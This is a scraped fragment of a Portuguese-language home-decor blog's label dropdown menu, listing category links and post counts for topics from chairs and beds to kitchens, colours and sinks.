<option value='https://www.decorsalteado.com/search/label/Cadeira%20Gaiola'>
Cadeira Gaiola (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cadeiras'>
Cadeiras (
      35)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cadeiras%20%20Veludo%20%20Salas%20de%20Jantar%20%20decora%C3%A7%C3%A3o%20%20Tend%C3%AAncia%20%20Modelos'>
Cadeiras  Veludo  Salas de Jantar  decoração  Tendência  Modelos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cadeiras%20de%20Palhinha'>
Cadeiras de Palhinha (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cafeteira'>
Cafeteira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cage%20Chair'>
Cage Chair (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Caixas%20de%20Correio'>
Caixas de Correio (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/calacata'>
calacata (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cal%C3%A7adas'>
Calçadas (
      20)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cal%C3%A7adas%20Perme%C3%A1veis'>
Calçadas Permeáveis (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cama'>
Cama (
      14)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cama%20Bab%C3%A1'>
Cama Babá (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cama%20Box'>
Cama Box (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cama%20de%20Casal'>
Cama de Casal (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cama%20de%20Solteiro'>
Cama de Solteiro (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cama%20Ilha'>
Cama Ilha (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Camarim'>
Camarim (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Camas'>
Camas (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Camas%20Baixas'>
Camas Baixas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Camas%20Plataformas'>
Camas Plataformas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Camuflada'>
Camuflada (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Camufladas'>
Camufladas (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Camuflado'>
Camuflado (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Candelabros'>
Candelabros (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cantinho%20de%20Caf%C3%A9'>
Cantinho de Café (
      9)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cantinho%20de%20Make'>
Cantinho de Make (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/cantinho%20do%20caf%C3%A9'>
cantinho do café (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Canto%20Alem%C3%A3o'>
Canto Alemão (
      14)
    </option>
<option value='https://www.decorsalteado.com/search/label/Canto%20de%20Leitura'>
Canto de Leitura (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cantos'>
Cantos (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Capela'>
Capela (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Capiton%C3%AA'>
Capitonê (
      10)
    </option>
<option value='https://www.decorsalteado.com/search/label/Carpetes'>
Carpetes (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/carrinhos%20de%20ch%C3%A1%20e%20bares'>
carrinhos de chá e bares (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Casa'>
Casa (
      96)
    </option>
<option value='https://www.decorsalteado.com/search/label/Casa%20%20Fachada%20%20Ambientes%20Internos%20%20Salas%20de%20Jantar%20%20Salas%20de%20Estar%20%20Sala%20de%20TV%20%20Cozinhas%20%20Lavanderias%20%20Lavabos%20%20Escadas%20%20Elevador'>
Casa  Fachada  Ambientes Internos  Salas de Jantar  Salas de Estar  Sala de TV  Cozinhas  Lavanderias  Lavabos  Escadas  Elevador (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Casa%20%20Fachada%20%20Arquitetura%20%20Espelho%20d%27%C3%A1gua%20%20Linhas%20Curvas%20%20Sobrado%20%20Moderno'>
Casa  Fachada  Arquitetura  Espelho d&#39;água  Linhas Curvas  Sobrado  Moderno (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Casa%20Container'>
Casa Container (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Casa%20Cor'>
Casa Cor (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Casa%20Cor%20%20Tend%C3%AAncia%20%20Novidade%20%20decora%C3%A7%C3%A3o%20%20Arquitetura%20%20Paisagismo'>
Casa Cor  Tendência  Novidade  decoração  Arquitetura  Paisagismo (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Casa%20da%20Leitora'>
Casa da Leitora (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Casa%20de%20dois%20andares'>
Casa de dois andares (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/casa%20de%20famosos'>
casa de famosos (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Casa%20de%20Praia'>
Casa de Praia (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Casa%20Fazenda'>
Casa Fazenda (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Casa%20Luxuosa'>
Casa Luxuosa (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/casa%20moderna'>
casa moderna (
      15)
    </option>
<option value='https://www.decorsalteado.com/search/label/Casa%20na%20%C3%81rvore'>
Casa na Árvore (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Casal'>
Casal (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Casas'>
Casas (
      16)
    </option>
<option value='https://www.decorsalteado.com/search/label/Casas%20em%20Balan%C3%A7o'>
Casas em Balanço (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Casas%20modernas'>
Casas modernas (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/casas%20sem%20telhado'>
casas sem telhado (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cascatas'>
Cascatas (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Castelatto'>
Castelatto (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Casti%C3%A7ais'>
Castiçais (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cavalete'>
Cavalete (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ceia'>
Ceia (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cer%C3%A2mica'>
Cerâmica (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cervejeira'>
Cervejeira (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Chaise'>
Chaise (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/chaise%20longue'>
chaise longue (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Chal%C3%A9'>
Chalé (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Champanheira'>
Champanheira (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ch%C3%A3o'>
Chão (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Chapa'>
Chapa (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/China'>
China (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Chinoiserie'>
Chinoiserie (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Chopeira'>
Chopeira (
      9)
    </option>
<option value='https://www.decorsalteado.com/search/label/Christina%20Hamoui'>
Christina Hamoui (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Churrasqueira'>
Churrasqueira (
      116)
    </option>
<option value='https://www.decorsalteado.com/search/label/Churrasqueiras'>
Churrasqueiras (
      42)
    </option>
<option value='https://www.decorsalteado.com/search/label/Chuveiro%20de%20Forro'>
Chuveiro de Forro (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Chuveiro%20de%20Teto'>
Chuveiro de Teto (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Chuveiros'>
Chuveiros (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Chuveiros%20e%20Duchas'>
Chuveiros e Duchas (
      12)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cimento%20Queimado'>
Cimento Queimado (
      14)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cimento%20Queimado%20%20Tintas%20%20Parede%20%20Textura%20%20decora%C3%A7%C3%A3o%20%20Tend%C3%AAncia%20%20Quarto'>
Cimento Queimado  Tintas  Parede  Textura  decoração  Tendência  Quarto (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cinema'>
Cinema (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cinza'>
Cinza (
      73)
    </option>
<option value='https://www.decorsalteado.com/search/label/claraboia'>
claraboia (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cl%C3%A1ssico'>
Clássico (
      186)
    </option>
<option value='https://www.decorsalteado.com/search/label/Climatizadas'>
Climatizadas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Closets'>
Closets (
      131)
    </option>
<option value='https://www.decorsalteado.com/search/label/Closets%20%20Quarto%20%20Ambientes%20Integrados%20%20Arm%C3%A1rios%20%20Guarda-Roupa%20%20Divis%C3%B3rias%20%20Vidro%20%20painel%20%20Madeira%20%20Layout'>
Closets  Quarto  Ambientes Integrados  Armários  Guarda-Roupa  Divisórias  Vidro  painel  Madeira  Layout (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Closets%20%20Vidro%20%20Ferro%20%20Tend%C3%AAncia'>
Closets  Vidro  Ferro  Tendência (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cobertura'>
Cobertura (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Coberturas'>
Coberturas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cobog%C3%B3'>
Cobogó (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cobog%C3%B3%20%20Elemento%20Vazado%20%20Preto%20%20Fachada%20%20Casa%20%20Arquitetura'>
Cobogó  Elemento Vazado  Preto  Fachada  Casa  Arquitetura (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cobre'>
Cobre (
      8)
    </option>
<option value='https://www.decorsalteado.com/search/label/Coifa'>
Coifa (
      13)
    </option>
<option value='https://www.decorsalteado.com/search/label/Coifa%20de%20Bancada'>
Coifa de Bancada (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Coifa%20de%20Embutir'>
Coifa de Embutir (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Colcha'>
Colcha (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cole%C3%A7%C3%A3o'>
Coleção (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cole%C3%A7%C3%A3o%20Ser%20Todeschini'>
Coleção Ser Todeschini (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Coloridas'>
Coloridas (
      9)
    </option>
<option value='https://www.decorsalteado.com/search/label/Colorido'>
Colorido (
      17)
    </option>
<option value='https://www.decorsalteado.com/search/label/Colunas'>
Colunas (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/como%20decorar'>
como decorar (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Como%20Usar'>
Como Usar (
      10)
    </option>
<option value='https://www.decorsalteado.com/search/label/C%C3%B4moda%20Bomb%C3%AA'>
Cômoda Bombê (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/C%C3%B4modas'>
Cômodas (
      8)
    </option>
<option value='https://www.decorsalteado.com/search/label/Compos%C3%A9'>
Composé (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Concreto'>
Concreto (
      48)
    </option>
<option value='https://www.decorsalteado.com/search/label/Condom%C3%ADnio'>
Condomínio (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Consentino'>
Consentino (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Constru%C3%A7%C3%A3o'>
Construção (
      9)
    </option>
<option value='https://www.decorsalteado.com/search/label/Construdecore'>
Construdecore (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Consult%C3%B3rio'>
Consultório (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/contempor%C3%A2'>
contemporâ (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Contempor%C3%A2neo'>
Contemporâneo (
      548)
    </option>
<option value='https://www.decorsalteado.com/search/label/Conversation%20Pit'>
Conversation Pit (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/cooktop'>
cooktop (
      14)
    </option>
<option value='https://www.decorsalteado.com/search/label/Copa'>
Copa (
      8)
    </option>
<option value='https://www.decorsalteado.com/search/label/Copa%20de%20Apoio'>
Copa de Apoio (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cor'>
Cor (
      15)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cor%20Amarelo'>
Cor Amarelo (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cor%20Azul'>
Cor Azul (
      51)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cor%20Azul%20Tiffany'>
Cor Azul Tiffany (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cor%20Bege'>
Cor Bege (
      88)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cor%20Branco'>
Cor Branco (
      353)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cor%20Caramelo'>
Cor Caramelo (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cor%20Cinza'>
Cor Cinza (
      434)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cor%20Cinza%20%20Amarelo%20%20Madeira'>
Cor Cinza  Amarelo  Madeira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cor%20Fendi'>
Cor Fendi (
      57)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cor%20Greige'>
Cor Greige (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cor%20Marrom'>
Cor Marrom (
      74)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cor%20Preto'>
Cor Preto (
      162)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cor%20Rosa'>
Cor Rosa (
      59)
    </option>
<option value='https://www.decorsalteado.com/search/label/cor%20roxo'>
cor roxo (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cor%20Tiffany'>
Cor Tiffany (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cor%20Verde'>
Cor Verde (
      83)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cor%20Vermelha'>
Cor Vermelha (
      8)
    </option>
<option value='https://www.decorsalteado.com/search/label/cor%20vermelho'>
cor vermelho (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/cor%20vinho'>
cor vinho (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/corda'>
corda (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cores'>
Cores (
      13)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cores%20Claras'>
Cores Claras (
      127)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cores%20Escuras'>
Cores Escuras (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cores%20Neutras'>
Cores Neutras (
      117)
    </option>
<option value='https://www.decorsalteado.com/search/label/Corian'>
Corian (
      11)
    </option>
<option value='https://www.decorsalteado.com/search/label/Corredores'>
Corredores (
      14)
    </option>
<option value='https://www.decorsalteado.com/search/label/Corredores%20Grande'>
Corredores Grande (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Corredores%20Pequenos'>
Corredores Pequenos (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Corrim%C3%A3o'>
Corrimão (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cortina'>
Cortina (
      26)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cortina%20de%20Correntes'>
Cortina de Correntes (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cortinas'>
Cortinas (
      21)
    </option>
<option value='https://www.decorsalteado.com/search/label/cortineiro'>
cortineiro (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cottage'>
Cottage (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Couro'>
Couro (
      19)
    </option>
<option value='https://www.decorsalteado.com/search/label/Couro%20%20Couro%20Croco%20%20decora%C3%A7%C3%A3o%20%20M%C3%B3veis%20%20Almofadas%20%20Poltronas%20%20mesa%20de%20centro%20%20Salas%20de%20Estar%20%20Living%20%20Salas%20com%20Lareiras%20%20Sala%20Bate%20Papo'>
Couro  Couro Croco  decoração  Móveis  Almofadas  Poltronas  mesa de centro  Salas de Estar  Living  Salas com Lareiras  Sala Bate Papo (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Couro%20Croco'>
Couro Croco (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha'>
Cozinha (
      577)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20%20Ambientes%20Integrados%20%20Forros%20%20Madeira%20%20painel%20%20%C3%81rea%20de%20Churrasco'>
Cozinha  Ambientes Integrados  Forros  Madeira  painel  Área de Churrasco (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20%20arm%C3%A1rio%20planejado%20%20Cores%20%20Verde%20%20Azul%20%20rosa%20%20Porta'>
Cozinha  armário planejado  Cores  Verde  Azul  rosa  Porta (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20%20Azul%20%20Silestone%20%20Cor%20Cinza%20%20Madeira%20%20painel%20%20Porcelanato%20%20Bancada'>
Cozinha  Azul  Silestone  Cor Cinza  Madeira  painel  Porcelanato  Bancada (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20%20Bancada%20%20Granitos%20%20Cor%20Preto%20%20Linhas%20Curvas%20%20Moderno'>
Cozinha  Bancada  Granitos  Cor Preto  Linhas Curvas  Moderno (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20%20Bancada%20%20Pedra'>
Cozinha  Bancada  Pedra (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20%20Bancada%20%20Redondo%20%20Linhas%20Curvas%20%20Pedras%20%20Corian%20%20Granitos'>
Cozinha  Bancada  Redondo  Linhas Curvas  Pedras  Corian  Granitos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20%20Banheiro%20%20Ferro%20%20Preto%20%20Arm%C3%A1rios%20%20Box'>
Cozinha  Banheiro  Ferro  Preto  Armários  Box (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20%20Cor%20Branco%20%20Sala%20de%20Jantar%20%20Espelho%20%20Bancada%20%20Quartzito%20%20cooktop%20%20%C3%81rea%20de%20Churrasco'>
Cozinha  Cor Branco  Sala de Jantar  Espelho  Bancada  Quartzito  cooktop  Área de Churrasco (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20%20Cor%20Preto%20%20Cor%20Branco%20%20Piso%20%20Arm%C3%A1rios%20%20Estilo%20Cl%C3%A1ssico'>
Cozinha  Cor Preto  Cor Branco  Piso  Armários  Estilo Clássico (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20%20Cor%20Rosa%20%20Pisos%20e%20azulejos%20%20Retr%C3%B4%20%20Parede%20%20Arm%C3%A1rios%20%20Bancada%20%20Corian'>
Cozinha  Cor Rosa  Pisos e azulejos  Retrô  Parede  Armários  Bancada  Corian (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20%20Parede%20%20Ambientes%20Pequenos%20%20Ambientes%20Integrados%20%20Salas%20de%20Tv%20%20Bancada%20%20ilha%20%20Cor%20Preto%20%20Espelho'>
Cozinha  Parede  Ambientes Pequenos  Ambientes Integrados  Salas de Tv  Bancada  ilha  Cor Preto  Espelho (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20%20Salas%20de%20Jantar%20%20Salas%20de%20Tv%20%20Ambientes%20Integrados%20%20Pequenos%20%20Apartamento%20%20Sof%C3%A1%20Dupla%20Face'>
Cozinha  Salas de Jantar  Salas de Tv  Ambientes Integrados  Pequenos  Apartamento  Sofá Dupla Face (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20%20Salas%20de%20Jantar%20%20Veludo'>
Cozinha  Salas de Jantar  Veludo (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20Americana'>
Cozinha Americana (
      36)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20Americana%20%20balc%C3%A3o%20%20Bancada%20%20Porta%20de%20Correr%20%20Vidro%20%20Salas%20de%20Jantar%20%20Ambientes%20Integrados%20%20Cristaleira%20%20Cor%20Cinza%20%20Cor%20Branco'>
Cozinha Americana  balcão  Bancada  Porta de Correr  Vidro  Salas de Jantar  Ambientes Integrados  Cristaleira  Cor Cinza  Cor Branco (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20Americana%20%20Bancada%20%20Mesa%20de%20Canto%20%20Sof%C3%A1s%20de%20Canto%20%20Salas%20de%20Jantar%20%20Ambientes%20Integrados'>
Cozinha Americana  Bancada  Mesa de Canto  Sofás de Canto  Salas de Jantar  Ambientes Integrados (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20Americana%20%20Contempor%C3%A2neo%20%20Cor%20Fendi%20%20Cores%20Neutras'>
Cozinha Americana  Contemporâneo  Cor Fendi  Cores Neutras (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20Apartamento'>
Cozinha Apartamento (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20Caipira'>
Cozinha Caipira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20com%20Pen%C3%ADnsula'>
Cozinha com Península (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20Corredor'>
Cozinha Corredor (
      32)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20Corredor%20%20Apartamento%20%20Lavanderias%20%20%C3%81rea%20de%20servi%C3%A7o%20%20M%C3%A1rmore%20%20Cor%20Cinza%20%20Pastilhas'>
Cozinha Corredor  Apartamento  Lavanderias  Área de serviço  Mármore  Cor Cinza  Pastilhas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20de%20Apoio'>
Cozinha de Apoio (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20Escondida'>
Cozinha Escondida (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20gourmet'>
Cozinha gourmet (
      19)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20Integrada'>
Cozinha Integrada (
      13)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20Integrada%20a%20%C3%81rea%20de%20Servi%C3%A7o'>
Cozinha Integrada a Área de Serviço (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20%C3%8Dntima'>
Cozinha Íntima (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/cozinha%20moderna'>
cozinha moderna (
      10)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinha%20Pequena'>
Cozinha Pequena (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/cozinhar%20com%20os%20amigos'>
cozinhar com os amigos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas'>
Cozinhas (
      28)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas%20%20Ambientes%20Pequenos%20%20Mesa%20%20Parede%20%20decora%C3%A7%C3%A3o'>
Cozinhas  Ambientes Pequenos  Mesa  Parede  decoração (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas%20%20Arm%C3%A1rios%20%20Azul%20%20Estilo%20Cl%C3%A1ssico'>
Cozinhas  Armários  Azul  Estilo Clássico (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas%20%20Arm%C3%A1rios%20%20Madeira%20%20Brilho%20%20%C3%81rea%20de%20Churrasco'>
Cozinhas  Armários  Madeira  Brilho  Área de Churrasco (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas%20%20Azul%20Marinho%20%20Cor%20Branco'>
Cozinhas  Azul Marinho  Cor Branco (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas%20%20Bancada%20%20Granitos%20%20Acabamentos%20%20ilha'>
Cozinhas  Bancada  Granitos  Acabamentos  ilha (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas%20%20Bronze%20%20pendentes%20%20Pastilhas%20%20ilha%20%20Vidro%20Reflecta'>
Cozinhas  Bronze  pendentes  Pastilhas  ilha  Vidro Reflecta (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas%20%20Cor%20Marrom%20%20Madeira%20%20Pedra%20%20Bancada%20%20arm%C3%A1rio%20planejado'>
Cozinhas  Cor Marrom  Madeira  Pedra  Bancada  armário planejado (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas%20%20Cozinha%20gourmet%20%20%C3%81reas%20de%20Churrasco%20%20Cor%20Cinza'>
Cozinhas  Cozinha gourmet  Áreas de Churrasco  Cor Cinza (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas%20%20Granitos%20%20Cor%20Branco%20%20Cor%20Cinza%20%20Piso%20%20Bancada%20%20Madeira'>
Cozinhas  Granitos  Cor Branco  Cor Cinza  Piso  Bancada  Madeira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas%20%20Parede%20%20Tijolo%20Vazado%20%20Estilo%20R%C3%BAstico%20%20Estilo%20Contempor%C3%A2neo%20%20Madeira%20%20Mesa%20Tora'>
Cozinhas  Parede  Tijolo Vazado  Estilo Rústico  Estilo Contemporâneo  Madeira  Mesa Tora (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas%20%20Piso%20Vin%C3%ADlico%20%20Madeira'>
Cozinhas  Piso Vinílico  Madeira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas%20%20Quadros%20%20Fotos%20%20Arm%C3%A1rios%20%20racks'>
Cozinhas  Quadros  Fotos  Armários  racks (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas%20%20Salas%20de%20Jantar%20%20%C3%81rea%20de%20Churrasco%20%20Ambientes%20Integrados%20%20Ambientes%20Pequenos%20%20Bancada'>
Cozinhas  Salas de Jantar  Área de Churrasco  Ambientes Integrados  Ambientes Pequenos  Bancada (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas%20%20Salas%20de%20Jantar%20%20Cadeiras%20%20Ferro%20%20Metal%20%20Tend%C3%AAncia'>
Cozinhas  Salas de Jantar  Cadeiras  Ferro  Metal  Tendência (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas%20%20Salas%20de%20Jantar%20%20Espa%C3%A7o%20Gourmet%20%20Madeira%20%20Estilo%20Contempor%C3%A2neo'>
Cozinhas  Salas de Jantar  Espaço Gourmet  Madeira  Estilo Contemporâneo (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas%20%20Verde%20%20Arm%C3%A1rios%20%20Estilo%20Cl%C3%A1ssico'>
Cozinhas  Verde  Armários  Estilo Clássico (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas%20%20Verde%20%20Tend%C3%AAncia%20%20Pantone%20%20Cores%20%20decora%C3%A7%C3%A3o%20%20Cadeiras'>
Cozinhas  Verde  Tendência  Pantone  Cores  decoração  Cadeiras (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas%20Americanas'>
Cozinhas Americanas (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas%20com%20Ilha'>
Cozinhas com Ilha (
      25)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas%20Escadas'>
Cozinhas Escadas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas%20Integradas'>
Cozinhas Integradas (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas%20Moduladas'>
Cozinhas Moduladas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cozinhas%20Planejadas'>
Cozinhas Planejadas (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Criados'>
Criados (
      17)
    </option>
<option value='https://www.decorsalteado.com/search/label/Crian%C3%A7as'>
Crianças (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cristais'>
Cristais (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cristais%20Swarovski'>
Cristais Swarovski (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cristaleira'>
Cristaleira (
      52)
    </option>
<option value='https://www.decorsalteado.com/search/label/Croch%C3%AA'>
Crochê (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cromoterapia'>
Cromoterapia (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cuba'>
Cuba (
      13)
    </option>
<option value='https://www.decorsalteado.com/search/label/Cuba%20de%20Apoio'>
Cuba de Apoio (
      3)
    </option>
